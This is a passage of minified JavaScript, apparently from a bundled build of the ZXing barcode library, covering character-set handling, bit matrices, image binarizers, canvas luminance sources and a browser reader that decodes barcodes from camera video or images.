this.values[0]}static getCharacterSetECIByValue(t){if(t<0||t>=900)throw new E("incorect value");const e=m.VALUES_TO_ECI.get(t);if(void 0===e)throw new E("incorect value");return e}static getCharacterSetECIByName(t){const e=m.NAME_TO_ECI.get(t);if(void 0===e)throw new E("incorect value");return e}equals(t){if(!(t instanceof m))return!1;const e=t;return this.getName()===e.getName()}}m.VALUE_IDENTIFIER_TO_ECI=new Map,m.VALUES_TO_ECI=new Map,m.NAME_TO_ECI=new Map,m.Cp437=new m(w.Cp437,Int32Array.from([0,2]),"Cp437"),m.ISO8859_1=new m(w.ISO8859_1,Int32Array.from([1,3]),"ISO-8859-1","ISO88591","ISO8859_1"),m.ISO8859_2=new m(w.ISO8859_2,4,"ISO-8859-2","ISO88592","ISO8859_2"),m.ISO8859_3=new m(w.ISO8859_3,5,"ISO-8859-3","ISO88593","ISO8859_3"),m.ISO8859_4=new m(w.ISO8859_4,6,"ISO-8859-4","ISO88594","ISO8859_4"),m.ISO8859_5=new m(w.ISO8859_5,7,"ISO-8859-5","ISO88595","ISO8859_5"),m.ISO8859_6=new m(w.ISO8859_6,8,"ISO-8859-6","ISO88596","ISO8859_6"),m.ISO8859_7=new m(w.ISO8859_7,9,"ISO-8859-7","ISO88597","ISO8859_7"),m.ISO8859_8=new m(w.ISO8859_8,10,"ISO-8859-8","ISO88598","ISO8859_8"),m.ISO8859_9=new m(w.ISO8859_9,11,"ISO-8859-9","ISO88599","ISO8859_9"),m.ISO8859_10=new m(w.ISO8859_10,12,"ISO-8859-10","ISO885910","ISO8859_10"),m.ISO8859_11=new m(w.ISO8859_11,13,"ISO-8859-11","ISO885911","ISO8859_11"),m.ISO8859_13=new m(w.ISO8859_13,15,"ISO-8859-13","ISO885913","ISO8859_13"),m.ISO8859_14=new m(w.ISO8859_14,16,"ISO-8859-14","ISO885914","ISO8859_14"),m.ISO8859_15=new m(w.ISO8859_15,17,"ISO-8859-15","ISO885915","ISO8859_15"),m.ISO8859_16=new m(w.ISO8859_16,18,"ISO-8859-16","ISO885916","ISO8859_16"),m.SJIS=new m(w.SJIS,20,"SJIS","Shift_JIS"),m.Cp1250=new m(w.Cp1250,21,"Cp1250","windows-1250"),m.Cp1251=new m(w.Cp1251,22,"Cp1251","windows-1251"),m.Cp1252=new m(w.Cp1252,23,"Cp1252","windows-1252"),m.Cp1256=new m(w.Cp1256,24,"Cp1256","windows-1256"),m.UnicodeBigUnmarked=new m(w.UnicodeBigUnmarked,25,"UnicodeBigUnmarked","UTF-16BE","UnicodeBig"),m.UTF8=new m(w.UTF8,26,"UTF8","UTF-8"),m.ASCII=new m(w.ASCII,Int32Array.from([27,170]),"ASCII","US-ASCII"),m.Big5=new m(w.Big5,28,"Big5"),m.GB18030=new m(w.GB18030,29,"GB18030","GB2312","EUC_CN","GBK"),m.EUC_KR=new m(w.EUC_KR,30,"EUC_KR","EUC-KR");class p extends o{}p.kind="UnsupportedOperationException";class S{static decode(t,e){const r=this.encodingName(e);return this.customDecoder?this.customDecoder(t,r):"undefined"==typeof TextDecoder||this.shouldDecodeOnFallback(r)?this.decodeFallback(t,r):new TextDecoder(r).decode(t)}static shouldDecodeOnFallback(t){return!S.isBrowser()&&"ISO-8859-1"===t}static encode(t,e){const r=this.encodingName(e);return this.customEncoder?this.customEncoder(t,r):"undefined"==typeof TextEncoder?this.encodeFallback(t):(new TextEncoder).encode(t)}static isBrowser(){return"undefined"!=typeof window&&"[object Window]"==={}.toString.call(window)}static encodingName(t){return"string"==typeof t?t:t.getName()}static encodingCharacterSet(t){return t instanceof m?t:m.getCharacterSetECIByName(t)}static decodeFallback(t,e){const r=this.encodingCharacterSet(e);if(S.isDecodeFallbackSupported(r)){let e="";for(let r=0,n=t.length;r<n;r++){let n=t[r].toString(16);n.length<2&&(n="0"+n),e+="%"+n}return decodeURIComponent(e)}if(r.equals(m.UnicodeBigUnmarked))return String.fromCharCode.apply(null,new Uint16Array(t.buffer));throw new p(`Encoding ${this.encodingName(e)} not supported by fallback.`)}static isDecodeFallbackSupported(t){return t.equals(m.UTF8)||t.equals(m.ISO8859_1)||t.equals(m.ASCII)}static encodeFallback(t){const e=btoa(unescape(encodeURIComponent(t))).split(""),r=[];for(let t=0;t<e.length;t++)r.push(e[t].charCodeAt(0));return new Uint8Array(r)}}class R{static castAsNonUtf8Char(t,e=null){const r=e?e.getName():this.ISO88591;return S.decode(new Uint8Array([t]),r)}static guessEncoding(t,e){if(null!=e&&void 0!==e.get(f.CHARACTER_SET))return e.get(f.CHARACTER_SET).toString();const r=t.length;let n=!0,i=!0,o=!0,s=0,a=0,A=0,l=0,c=0,h=0,g=0,d=0,u=0,C=0,I=0;const w=t.length>3&&239===t[0]&&187===t[1]&&191===t[2];for(let e=0;e<r&&(n||i||o);e++){const r=255&t[e];o&&(s>0?0==(128&r)?o=!1:s--:0!=(128&r)&&(0==(64&r)?o=!1:(s++,0==(32&r)?a++:(s++,0==(16&r)?A++:(s++,0==(8&r)?l++:o=!1))))),n&&(r>127&&r<160?n=!1:r>159&&(r<192||215===r||247===r)&&I++),i&&(c>0?r<64||127===r||r>252?i=!1:c--:128===r||160===r||r>239?i=!1:r>160&&r<224?(h++,d=0,g++,g>u&&(u=g)):r>127?(c++,g=0,d++,d>C&&(C=d)):(g=0,d=0))}return o&&s>0&&(o=!1),i&&c>0&&(i=!1),o&&(w||a+A+l>0)?R.UTF8:i&&(R.ASSUME_SHIFT_JIS||u>=3||C>=3)?R.SHIFT_JIS:n&&i?2===u&&2===h||10*I>=r?R.SHIFT_JIS:R.ISO88591:n?R.ISO88591:i?R.SHIFT_JIS:o?R.UTF8:R.PLATFORM_DEFAULT_ENCODING}static format(t,...e){let r=-1;return t.replace(/%(-)?(0?[0-9]+)?([.][0-9]+)?([#][0-9]+)?([scfpexd%])/g,(function(t,n,i,o,s,a){if("%%"===t)return"%";if(void 0===e[++r])return;t=o?parseInt(o.substr(1)):void 0;let A,l=s?parseInt(s.substr(1)):void 0;switch(a){case"s":A=e[r];break;case"c":A=e[r][0];break;case"f":A=parseFloat(e[r]).toFixed(t);break;case"p":A=parseFloat(e[r]).toPrecision(t);break;case"e":A=parseFloat(e[r]).toExponential(t);break;case"x":A=parseInt(e[r]).toString(l||16);break;case"d":A=parseFloat(parseInt(e[r],l||10).toPrecision(t)).toFixed(0)}A="object"==typeof A?JSON.stringify(A):(+A).toString(l);let c=parseInt(i),h=i&&i[0]+""=="0"?"0":" ";for(;A.length<c;)A=void 0!==n?A+h:h+A;return A}))}static getBytes(t,e){return S.encode(t,e)}static getCharCode(t,e=0){return t.charCodeAt(e)}static getCharAt(t){return String.fromCharCode(t)}}R.SHIFT_JIS=m.SJIS.getName(),R.GB2312="GB2312",R.ISO88591=m.ISO8859_1.getName(),R.EUC_JP="EUC_JP",R.UTF8=m.UTF8.getName(),R.PLATFORM_DEFAULT_ENCODING=R.UTF8,R.ASSUME_SHIFT_JIS=!1;class D{constructor(t=""){this.value=t}enableDecoding(t){return this.encoding=t,this}append(t){return"string"==typeof t?this.value+=t.toString():this.encoding?this.value+=R.castAsNonUtf8Char(t,this.encoding):this.value+=String.fromCharCode(t),this}appendChars(t,e,r){for(let n=e;e<e+r;n++)this.append(t[n]);return this}length(){return this.value.length}charAt(t){return this.value.charAt(t)}deleteCharAt(t){this.value=this.value.substr(0,t)+this.value.substring(t+1)}setCharAt(t,e){this.value=this.value.substr(0,t)+e+this.value.substr(t+1)}substring(t,e){return this.value.substring(t,e)}setLengthToZero(){this.value=""}toString(){return this.value}insert(t,e){this.value=this.value.substr(0,t)+e+this.value.substr(t+e.length)}}class B{constructor(t,e,r,n){if(this.width=t,this.height=e,this.rowSize=r,this.bits=n,null==e&&(e=t),this.height=e,t<1||e<1)throw new a("Both dimensions must be greater than 0");null==r&&(r=Math.floor((t+31)/32)),this.rowSize=r,null==n&&(this.bits=new Int32Array(this.rowSize*this.height))}static parseFromBooleanArray(t){const e=t.length,r=t[0].length,n=new B(r,e);for(let i=0;i<e;i++){const e=t[i];for(let t=0;t<r;t++)e[t]&&n.set(t,i)}return n}static parseFromString(t,e,r){if(null===t)throw new a("stringRepresentation cannot be null");const n=new Array(t.length);let i=0,o=0,s=-1,A=0,l=0;for(;l<t.length;)if("\n"===t.charAt(l)||"\r"===t.charAt(l)){if(i>o){if(-1===s)s=i-o;else if(i-o!==s)throw new a("row lengths do not match");o=i,A++}l++}else if(t.substring(l,l+e.length)===e)l+=e.length,n[i]=!0,i++;else{if(t.substring(l,l+r.length)!==r)throw new a("illegal character encountered: "+t.substring(l));l+=r.length,n[i]=!1,i++}if(i>o){if(-1===s)s=i-o;else if(i-o!==s)throw new a("row lengths do not match");A++}const c=new B(s,A);for(let t=0;t<i;t++)n[t]&&c.set(Math.floor(t%s),Math.floor(t/s));return c}get(t,e){const r=e*this.rowSize+Math.floor(t/32);return 0!=(this.bits[r]>>>(31&t)&1)}set(t,e){const r=e*this.rowSize+Math.floor(t/32);this.bits[r]|=1<<(31&t)&4294967295}unset(t,e){const r=e*this.rowSize+Math.floor(t/32);this.bits[r]&=~(1<<(31&t)&4294967295)}flip(t,e){const r=e*this.rowSize+Math.floor(t/32);this.bits[r]^=1<<(31&t)&4294967295}xor(t){if(this.width!==t.getWidth()||this.height!==t.getHeight()||this.rowSize!==t.getRowSize())throw new a("input matrix dimensions do not match");const e=new I(Math.floor(this.width/32)+1),r=this.rowSize,n=this.bits;for(let i=0,o=this.height;i<o;i++){const o=i*r,s=t.getRow(i,e).getBitArray();for(let t=0;t<r;t++)n[o+t]^=s[t]}}clear(){const t=this.bits,e=t.length;for(let r=0;r<e;r++)t[r]=0}setRegion(t,e,r,n){if(e<0||t<0)throw new a("Left and top must be nonnegative");if(n<1||r<1)throw new a("Height and width must be at least 1");const i=t+r,o=e+n;if(o>this.height||i>this.width)throw new a("The region must fit inside the matrix");const s=this.rowSize,A=this.bits;for(let r=e;r<o;r++){const e=r*s;for(let r=t;r<i;r++)A[e+Math.floor(r/32)]|=1<<(31&r)&4294967295}}getRow(t,e){null==e||e.getSize()<this.width?e=new I(this.width):e.clear();const r=this.rowSize,n=this.bits,i=t*r;for(let t=0;t<r;t++)e.setBulk(32*t,n[i+t]);return e}setRow(t,e){h.arraycopy(e.getBitArray(),0,this.bits,t*this.rowSize,this.rowSize)}rotate180(){const t=this.getWidth(),e=this.getHeight();let r=new I(t),n=new I(t);for(let t=0,i=Math.floor((e+1)/2);t<i;t++)r=this.getRow(t,r),n=this.getRow(e-1-t,n),r.reverse(),n.reverse(),this.setRow(t,n),this.setRow(e-1-t,r)}getEnclosingRectangle(){const t=this.width,e=this.height,r=this.rowSize,n=this.bits;let i=t,o=e,s=-1,a=-1;for(let t=0;t<e;t++)for(let e=0;e<r;e++){const A=n[t*r+e];if(0!==A){if(t<o&&(o=t),t>a&&(a=t),32*e<i){let t=0;for(;0==(A<<31-t&4294967295);)t++;32*e+t<i&&(i=32*e+t)}if(32*e+31>s){let t=31;for(;A>>>t==0;)t--;32*e+t>s&&(s=32*e+t)}}}return s<i||a<o?null:Int32Array.from([i,o,s-i+1,a-o+1])}getTopLeftOnBit(){const t=this.rowSize,e=this.bits;let r=0;for(;r<e.length&&0===e[r];)r++;if(r===e.length)return null;const n=r/t;let i=r%t*32;const o=e[r];let s=0;for(;0==(o<<31-s&4294967295);)s++;return i+=s,Int32Array.from([i,n])}getBottomRightOnBit(){const t=this.rowSize,e=this.bits;let r=e.length-1;for(;r>=0&&0===e[r];)r--;if(r<0)return null;const n=Math.floor(r/t);let i=32*Math.floor(r%t);const o=e[r];let s=31;for(;o>>>s==0;)s--;return i+=s,Int32Array.from([i,n])}getWidth(){return this.width}getHeight(){return this.height}getRowSize(){return this.rowSize}equals(t){if(!(t instanceof B))return!1;const e=t;return this.width===e.width&&this.height===e.height&&this.rowSize===e.rowSize&&u.equals(this.bits,e.bits)}hashCode(){let t=this.width;return t=31*t+this.width,t=31*t+this.height,t=31*t+this.rowSize,t=31*t+u.hashCode(this.bits),t}toString(t="X ",e="  ",r="\n"){return this.buildToString(t,e,r)}buildToString(t,e,r){let n=new D;for(let i=0,o=this.height;i<o;i++){for(let r=0,o=this.width;r<o;r++)n.append(this.get(r,i)?t:e);n.append(r)}return n.toString()}clone(){return new B(this.width,this.height,this.rowSize,this.bits.slice())}}class M extends o{static getNotFoundInstance(){return new M}}M.kind="NotFoundException";class T extends c{constructor(t){super(t),this.luminances=T.EMPTY,this.buckets=new Int32Array(T.LUMINANCE_BUCKETS)}getBlackRow(t,e){const r=this.getLuminanceSource(),n=r.getWidth();null==e||e.getSize()<n?e=new I(n):e.clear(),this.initArrays(n);const i=r.getRow(t,this.luminances),o=this.buckets;for(let t=0;t<n;t++)o[(255&i[t])>>T.LUMINANCE_SHIFT]++;const s=T.estimateBlackPoint(o);if(n<3)for(let t=0;t<n;t++)(255&i[t])<s&&e.set(t);else{let t=255&i[0],r=255&i[1];for(let o=1;o<n-1;o++){const n=255&i[o+1];(4*r-t-n)/2<s&&e.set(o),t=r,r=n}}return e}getBlackMatrix(){const t=this.getLuminanceSource(),e=t.getWidth(),r=t.getHeight(),n=new B(e,r);this.initArrays(e);const i=this.buckets;for(let n=1;n<5;n++){const o=Math.floor(r*n/5),s=t.getRow(o,this.luminances),a=Math.floor(4*e/5);for(let t=Math.floor(e/5);t<a;t++)i[(255&s[t])>>T.LUMINANCE_SHIFT]++}const o=T.estimateBlackPoint(i),s=t.getMatrix();for(let t=0;t<r;t++){const r=t*e;for(let i=0;i<e;i++)(255&s[r+i])<o&&n.set(i,t)}return n}createBinarizer(t){return new T(t)}initArrays(t){this.luminances.length<t&&(this.luminances=new Uint8ClampedArray(t));const e=this.buckets;for(let t=0;t<T.LUMINANCE_BUCKETS;t++)e[t]=0}static estimateBlackPoint(t){const e=t.length;let r=0,n=0,i=0;for(let o=0;o<e;o++)t[o]>i&&(n=o,i=t[o]),t[o]>r&&(r=t[o]);let o=0,s=0;for(let r=0;r<e;r++){const e=r-n,i=t[r]*e*e;i>s&&(o=r,s=i)}if(n>o){const t=n;n=o,o=t}if(o-n<=e/16)throw new M;let a=o-1,A=-1;for(let e=o-1;e>n;e--){const i=e-n,s=i*i*(o-e)*(r-t[e]);s>A&&(a=e,A=s)}return a<<T.LUMINANCE_SHIFT}}T.LUMINANCE_BITS=5,T.LUMINANCE_SHIFT=8-T.LUMINANCE_BITS,T.LUMINANCE_BUCKETS=1<<T.LUMINANCE_BITS,T.EMPTY=Uint8ClampedArray.from([0]);class N extends T{constructor(t){super(t),this.matrix=null}getBlackMatrix(){if(null!==this.matrix)return this.matrix;const t=this.getLuminanceSource(),e=t.getWidth(),r=t.getHeight();if(e>=N.MINIMUM_DIMENSION&&r>=N.MINIMUM_DIMENSION){const n=t.getMatrix();let i=e>>N.BLOCK_SIZE_POWER;0!=(e&N.BLOCK_SIZE_MASK)&&i++;let o=r>>N.BLOCK_SIZE_POWER;0!=(r&N.BLOCK_SIZE_MASK)&&o++;const s=N.calculateBlackPoints(n,i,o,e,r),a=new B(e,r);N.calculateThresholdForBlock(n,i,o,e,r,s,a),this.matrix=a}else this.matrix=super.getBlackMatrix();return this.matrix}createBinarizer(t){return new N(t)}static calculateThresholdForBlock(t,e,r,n,i,o,s){const a=i-N.BLOCK_SIZE,A=n-N.BLOCK_SIZE;for(let i=0;i<r;i++){let l=i<<N.BLOCK_SIZE_POWER;l>a&&(l=a);const c=N.cap(i,2,r-3);for(let r=0;r<e;r++){let i=r<<N.BLOCK_SIZE_POWER;i>A&&(i=A);const a=N.cap(r,2,e-3);let h=0;for(let t=-2;t<=2;t++){const e=o[c+t];h+=e[a-2]+e[a-1]+e[a]+e[a+1]+e[a+2]}const g=h/25;N.thresholdBlock(t,i,l,g,n,s)}}}static cap(t,e,r){return t<e?e:t>r?r:t}static thresholdBlock(t,e,r,n,i,o){for(let s=0,a=r*i+e;s<N.BLOCK_SIZE;s++,a+=i)for(let i=0;i<N.BLOCK_SIZE;i++)(255&t[a+i])<=n&&o.set(e+i,r+s)}static calculateBlackPoints(t,e,r,n,i){const o=i-N.BLOCK_SIZE,s=n-N.BLOCK_SIZE,a=new Array(r);for(let i=0;i<r;i++){a[i]=new Int32Array(e);let r=i<<N.BLOCK_SIZE_POWER;r>o&&(r=o);for(let o=0;o<e;o++){let e=o<<N.BLOCK_SIZE_POWER;e>s&&(e=s);let A=0,l=255,c=0;for(let i=0,o=r*n+e;i<N.BLOCK_SIZE;i++,o+=n){for(let e=0;e<N.BLOCK_SIZE;e++){const r=255&t[o+e];A+=r,r<l&&(l=r),r>c&&(c=r)}if(c-l>N.MIN_DYNAMIC_RANGE)for(i++,o+=n;i<N.BLOCK_SIZE;i++,o+=n)for(let e=0;e<N.BLOCK_SIZE;e++)A+=255&t[o+e]}let h=A>>2*N.BLOCK_SIZE_POWER;if(c-l<=N.MIN_DYNAMIC_RANGE&&(h=l/2,i>0&&o>0)){const t=(a[i-1][o]+2*a[i][o-1]+a[i-1][o-1])/4;l<t&&(h=t)}a[i][o]=h}}return a}}N.BLOCK_SIZE_POWER=3,N.BLOCK_SIZE=1<<N.BLOCK_SIZE_POWER,N.BLOCK_SIZE_MASK=N.BLOCK_SIZE-1,N.MINIMUM_DIMENSION=5*N.BLOCK_SIZE,N.MIN_DYNAMIC_RANGE=24;class _{constructor(t,e){this.width=t,this.height=e}getWidth(){return this.width}getHeight(){return this.height}isCropSupported(){return!1}crop(t,e,r,n){throw new p("This luminance source does not support cropping.")}isRotateSupported(){return!1}rotateCounterClockwise(){throw new p("This luminance source does not support rotation by 90 degrees.")}rotateCounterClockwise45(){throw new p("This luminance source does not support rotation by 45 degrees.")}toString(){const t=new Uint8ClampedArray(this.width);let e=new D;for(let r=0;r<this.height;r++){const n=this.getRow(r,t);for(let t=0;t<this.width;t++){const r=255&n[t];let i;i=r<64?"#":r<128?"+":r<192?".":" ",e.append(i)}e.append("\n")}return e.toString()}}class y extends _{constructor(t){super(t.getWidth(),t.getHeight()),this.delegate=t}getRow(t,e){const r=this.delegate.getRow(t,e),n=this.getWidth();for(let t=0;t<n;t++)r[t]=255-(255&r[t]);return r}getMatrix(){const t=this.delegate.getMatrix(),e=this.getWidth()*this.getHeight(),r=new Uint8ClampedArray(e);for(let n=0;n<e;n++)r[n]=255-(255&t[n]);return r}isCropSupported(){return this.delegate.isCropSupported()}crop(t,e,r,n){return new y(this.delegate.crop(t,e,r,n))}isRotateSupported(){return this.delegate.isRotateSupported()}invert(){return this.delegate}rotateCounterClockwise(){return new y(this.delegate.rotateCounterClockwise())}rotateCounterClockwise45(){return new y(this.delegate.rotateCounterClockwise45())}}class O extends _{constructor(t){super(t.width,t.height),this.canvas=t,this.tempCanvasElement=null,this.buffer=O.makeBufferFromCanvasImageData(t)}static makeBufferFromCanvasImageData(t){const e=t.getContext("2d").getImageData(0,0,t.width,t.height);return O.toGrayscaleBuffer(e.data,t.width,t.height)}static toGrayscaleBuffer(t,e,r){const n=new Uint8ClampedArray(e*r);for(let e=0,r=0,i=t.length;e<i;e+=4,r++){let i;i=0===t[e+3]?255:306*t[e]+601*t[e+1]+117*t[e+2]+512>>10,n[r]=i}return n}getRow(t,e){if(t<0||t>=this.getHeight())throw new a("Requested row is outside the image: "+t);const r=this.getWidth(),n=t*r;return null===e?e=this.buffer.slice(n,n+r):(e.length<r&&(e=new Uint8ClampedArray(r)),e.set(this.buffer.slice(n,n+r))),e}getMatrix(){return this.buffer}isCropSupported(){return!0}crop(t,e,r,n){return super.crop(t,e,r,n),this}isRotateSupported(){return!0}rotateCounterClockwise(){return this.rotate(-90),this}rotateCounterClockwise45(){return this.rotate(-45),this}getTempCanvasElement(){if(null===this.tempCanvasElement){const t=this.canvas.ownerDocument.createElement("canvas");t.width=this.canvas.width,t.height=this.canvas.height,this.tempCanvasElement=t}return this.tempCanvasElement}rotate(t){const e=this.getTempCanvasElement(),r=e.getContext("2d"),n=t*O.DEGREE_TO_RADIANS,i=this.canvas.width,o=this.canvas.height,s=Math.ceil(Math.abs(Math.cos(n))*i+Math.abs(Math.sin(n))*o),a=Math.ceil(Math.abs(Math.sin(n))*i+Math.abs(Math.cos(n))*o);return e.width=s,e.height=a,r.translate(s/2,a/2),r.rotate(n),r.drawImage(this.canvas,i/-2,o/-2),this.buffer=O.makeBufferFromCanvasImageData(e),this}invert(){return new y(this)}}O.DEGREE_TO_RADIANS=Math.PI/180;class b{constructor(t,e,r){this.deviceId=t,this.label=e,this.kind="videoinput",this.groupId=r||void 0}toJSON(){return{kind:this.kind,groupId:this.groupId,deviceId:this.deviceId,label:this.label}}}var F,P=(globalThis||r.g||self||window?(globalThis||r.g||self||window||void 0).__awaiter:void 0)||function(t,e,r,n){return new(r||(r=Promise))((function(i,o){function s(t){try{A(n.next(t))}catch(t){o(t)}}function a(t){try{A(n.throw(t))}catch(t){o(t)}}function A(t){var e;t.done?i(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(s,a)}A((n=n.apply(t,e||[])).next())}))};class k{constructor(t,e=500,r){this.reader=t,this.timeBetweenScansMillis=e,this._hints=r,this._stopContinuousDecode=!1,this._stopAsyncDecode=!1,this._timeBetweenDecodingAttempts=0}get hasNavigator(){return"undefined"!=typeof navigator}get isMediaDevicesSuported(){return this.hasNavigator&&!!navigator.mediaDevices}get canEnumerateDevices(){return!(!this.isMediaDevicesSuported||!navigator.mediaDevices.enumerateDevices)}get timeBetweenDecodingAttempts(){return this._timeBetweenDecodingAttempts}set timeBetweenDecodingAttempts(t){this._timeBetweenDecodingAttempts=t<0?0:t}set hints(t){this._hints=t||null}get hints(){return this._hints}listVideoInputDevices(){return P(this,void 0,void 0,(function*(){if(!this.hasNavigator)throw new Error("Can't enumerate devices, navigator is not present.");if(!this.canEnumerateDevices)throw new Error("Can't enumerate devices, method not supported.");const t=yield navigator.mediaDevices.enumerateDevices(),e=[];for(const r of t){const t="video"===r.kind?"videoinput":r.kind;if("videoinput"!==t)continue;const n={deviceId:r.deviceId||r.id,label:r.label||`Video device ${e.length+1}`,kind:t,groupId:r.groupId};e.push(n)}return e}))}getVideoInputDevices(){return P(this,void 0,void 0,(function*(){return(yield this.listVideoInputDevices()).map((t=>new b(t.deviceId,t.label)))}))}findDeviceById(t){return P(this,void 0,void 0,(function*(){const e=yield this.listVideoInputDevices();return e?e.find((e=>e.deviceId===t)):null}))}decodeFromInputVideoDevice(t,e){return P(this,void 0,void 0,(function*(){return yield this.decodeOnceFromVideoDevice(t,e)}))}decodeOnceFromVideoDevice(t,e){return P(this,void 0,void 0,(function*(){let r;this.reset(),r=t?{deviceId:{exact:t}}:{facingMode:"environment"};const n={video:r};return yield this.decodeOnceFromConstraints(n,e)}))}decodeOnceFromConstraints(t,e){return P(this,void 0,void 0,(function*(){const r=yield navigator.mediaDevices.getUserMedia(t);return yield this.decodeOnceFromStream(r,e)}))}decodeOnceFromStream(t,e){return P(this,void 0,void 0,(function*(){this.reset();const r=yield this.attachStreamToVideo(t,e);return yield this.decodeOnce(r)}))}decodeFromInputVideoDeviceContinuously(t,e,r){return P(this,void 0,void 0,(function*(){return yield this.decodeFromVideoDevice(t,e,r)}))}decodeFromVideoDevice(t,e,r){return P(this,void 0,void 0,(function*(){let n;n=t?{deviceId:{exact:t}}:{facingMode:"environment"};const i={video:n};return yield this.decodeFromConstraints(i,e,r)}))}decodeFromConstraints(t,e,r){return P(this,void 0,void 0,(function*(){const n=yield navigator.mediaDevices.getUserMedia(t);return yield this.decodeFromStream(n,e,r)}))}decodeFromStream(t,e,r){return P(this,void 0,void 0,(function*(){this.reset();const n=yield this.attachStreamToVideo(t,e);return yield this.decodeContinuously(n,r)}))}stopAsyncDecode(){this._stopAsyncDecode=!0}stopContinuousDecode(){this._stopContinuousDecode=!0}attachStreamToVideo(t,e){return P(this,void 0,void 0,(function*(){const r=this.prepareVideoElement(e);return this.addVideoSource(r,t),this.videoElement=r,this.stream=t,yield this.playVideoOnLoadAsync(r),r}))}playVideoOnLoadAsync(t){return new Promise(((e,r)=>this.playVideoOnLoad(t,(()=>e()))))}playVideoOnLoad(t,e){this.videoEndedListener=()=>this.stopStreams(),this.videoCanPlayListener=()=>this.tryPlayVideo(t),t.addEventListener("ended",this.videoEndedListener),t.addEventListener("canplay",this.videoCanPlayListener),t.addEventListener("playing",e),this.tryPlayVideo(t)}isVideoPlaying(t){return t.currentTime>0&&!t.paused&&!t.ended&&t.readyState>2}tryPlayVideo(t){return P(this,void 0,void 0,(function*(){if(this.isVideoPlaying(t))console.warn("Trying to play video that is already playing.");else try{yield t.play()}catch(t){console.warn("It was not possible to play the video.")}}))}getMediaElement(t,e){const r=document.getElementById(t);if(!r)throw new s(`element with id '${t}' not found`);if(r.nodeName.toLowerCase()!==e.toLowerCase())throw new s(`element with id '${t}' must be an ${e} element`);return r}decodeFromImage(t,e){if(!t&&!e)throw new s("either imageElement with a src set or an url must be provided");return e&&!t?this.decodeFromImageUrl(e):this.decodeFromImageElement(t)}decodeFromVideo(t,e){if(!t&&!e)throw new s("Either an element with a src set or an URL must be provided");return e&&!t?this.decodeFromVideoUrl(e):this.decodeFromVideoElement(t)}decodeFromVideoContinuously(t,e,r){if(void 0===t&&void 0===e)throw new s("Either an element with a src set or an URL must be provided");return e&&!t?this.decodeFromVideoUrlContinuously(e,r):this.decodeFromVideoElementContinuously(t,r)}decodeFromImageElement(t){if(!t)throw new s("An image element must be provided.");this.reset();const e=this.prepareImageElement(t);let r;return this.imageElement=e,r=this.isImageLoaded(e)?this.decodeOnce(e,!1,!0):this._decodeOnLoadImage(e),r}decodeFromVideoElement(t){const e=this._decodeFromVideoElementSetup(t);return this._decodeOnLoadVideo(e)}decodeFromVideoElementContinuously(t,e){const r=this._decodeFromVideoElementSetup(t);return this._decodeOnLoadVideoContinuously(r,e)}_decodeFromVideoElementSetup(t){if(!t)throw new s("A video element must be provided.");this.reset();const e=this.prepareVideoElement(t);return this.videoElement=e,e}decodeFromImageUrl(t){if(!t)throw new s("An URL must be provided.");this.reset();const e=this.prepareImageElement();this.imageElement=e;const r=this._decodeOnLoadImage(e);return e.src=t,r}decodeFromVideoUrl(t){if(!t)throw new s("An URL must be provided.");this.reset();const e=this.prepareVideoElement(),r=this.decodeFromVideoElement(e);return e.src=t,r}decodeFromVideoUrlContinuously(t,e){if(!t)throw new s("An URL must be provided.");this.reset();const r=this.prepareVideoElement(),n=this.decodeFromVideoElementContinuously(r,e);return r.src=t,n}_decodeOnLoadImage(t){return new Promise(((e,r)=>{this.imageLoadedListener=()=>this.decodeOnce(t,!1,!0).then(e,r),t.addEventListener("load",this.imageLoadedListener)}))}_decodeOnLoadVideo(t){return P(this,void 0,void 0,(function*(){return yield this.playVideoOnLoadAsync(t),yield this.decodeOnce(t)}))}_decodeOnLoadVideoContinuously(t,e){return P(this,void 0,void 0,(function*(){yield this.playVideoOnLoadAsync(t),this.decodeContinuously(t,e)}))}isImageLoaded(t){return!!t.complete&&0!==t.naturalWidth}prepareImageElement(t){let e;return void 0===t&&(e=document.createElement("img"),e.width=200,e.height=200),"string"==typeof t&&(e=this.getMediaElement(t,"img")),t instanceof HTMLImageElement&&(e=t),e}prepareVideoElement(t){let e;return t||"undefined"==typeof document||(e=document.createElement("video"),e.width=200,e.height=200),"string"==typeof t&&(e=this.getMediaElement(t,"video")),t instanceof HTMLVideoElement&&(e=t),e.setAttribute("autoplay","true"),e.setAttribute("muted","true"),e.setAttribute("playsinline","true"),e}decodeOnce(t,e=!0,r=!0){this._stopAsyncDecode=!1;const n=(i,o)=>{if(this._stopAsyncDecode)return o(new M("Video stream has ended before any code could be detected.")),void(this._stopAsyncDecode=void 0);try{i(this.decode(t))}catch(t){const s=(t instanceof l||t instanceof E)&&r;if(e&&t instanceof M||s)return setTimeout(n,this._timeBetweenDecodingAttempts,i,o);o(t)}};return new Promise(((t,e)=>n(t,e)))}decodeContinuously(t,e){this._stopContinuousDecode=!1;const r=()=>{if(this._stopContinuousDecode)this._stopContinuousDecode=void 0;else try{const n=this.decode(t);e(n,null),setTimeout(r,this.timeBetweenScansMillis)}catch(t){e(null,t);const n=t instanceof M;(t instanceof l||t instanceof E||n)&&setTimeout(r,this._timeBetweenDecodingAttempts)}};r()}decode(t){const e=this.createBinaryBitmap(t);return this.decodeBitmap(e)}createBinaryBitmap(t){const e=this.getCaptureCanvasContext(t);this.drawImageOnCanvas(e,t);const r=this.getCaptureCanvas(t),n=new O(r),i=new N(n);return new A(i)}getCaptureCanvasContext(t){if(!this.captureCanvasContext){const e=this.getCaptureCanvas(t).getContext("2d");this.captureCanvasContext=e}return this.captureCanvasContext}getCaptureCanvas(t){if(!this.captureCanvas){const e=this.createCaptureCanvas(t);this.captureCanvas=e}return this.captureCanvas}drawImageOnCanvas(t,e){t.drawImage(e,0,0)}decodeBitmap(t){return this.reader.decode(t,this._hints)}createCaptureCanvas(t){if("undefined"==typeof document)return this._destroyCaptureCanvas(),null;const e=document.createElement("canvas");let r,n;return void 0!==t&&(t instanceof HTMLVideoElement?(r=t.videoWidth,n=t.videoHeight):t instanceof HTMLImageElement&&(r=t.naturalWidth||t.width,n=t.naturalHeight||t.height)),e.style.width=r+"px",e.style.height=n+"px",e.width=r,e.height=n,e}stopStreams(){this.stream&&(this.stream.getVideoTracks().forEach((t=>t.stop())),this.stream=void 0),!1===this._stopAsyncDecode&&this.stopAsyncDecode(),!1===this._stopContinuousDecode&&this.stopContinuousDecode()}reset(){this.stopStreams(),this._destroyVideoElement(),this._destroyImageElement(),this._destroyCaptureCanvas()}_destroyVideoElement(){this.videoElement&&(void 0!==this.videoEndedListener&&this.videoElement.removeEventListener("ended",this.videoEndedListener),void 